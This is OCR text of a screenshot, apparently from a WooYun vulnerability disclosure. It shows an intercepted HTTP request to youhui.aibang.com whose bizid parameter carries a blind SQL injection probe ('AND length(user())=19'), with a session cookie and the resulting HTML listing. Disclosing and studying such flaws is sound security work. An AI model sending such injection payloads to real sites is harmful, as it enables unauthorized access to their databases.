 Request
Raw Params Headers Hex
POST
/?area=discount&bizid=112021%20AND%20length(user())=19&cmd=get
extralist&page=2&tid=2943273 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://youhui.aibang.com/
Cookie: mid=39; PHPSESSID=71450d98f1d11ba4fde2d0550cbd0cf1;
fid=--1430458512--17519120718969; city=%E4%B8%8A%E6%B5%B7
Host: youhui.aibang.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
Content-Length: 4
Response
Raw Headers Hex
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943263.html"
target="_blank">美国3M无托槽隐形矫正</a>
</li>
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943269.html"
target="_blank">韩国奥齿泰（OSSTEM）种植系统</a>
</li>
<li>
<span>•</span>
<a
href="http://youhui.aibang.com/shanghai/quan/2943283.html"
target="_blank">二氧化锆全瓷牙</a>
</li>
</ul>
</div>
<input type="hidden" name="discountId"
www.wooyun.org